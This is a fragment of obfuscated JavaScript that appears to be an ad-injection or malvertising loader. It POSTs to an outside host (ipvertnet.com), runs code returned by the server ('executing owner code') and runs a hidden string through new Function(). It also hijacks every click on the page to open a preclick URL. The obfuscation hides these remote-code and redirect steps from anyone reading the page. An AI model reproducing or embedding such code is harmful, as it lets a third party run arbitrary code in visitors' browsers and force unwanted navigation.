_0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-blur","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='yes';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://ipvertnet.com/vast/971022bc7230674181610c8ea54c5b3a-63442-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var _0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));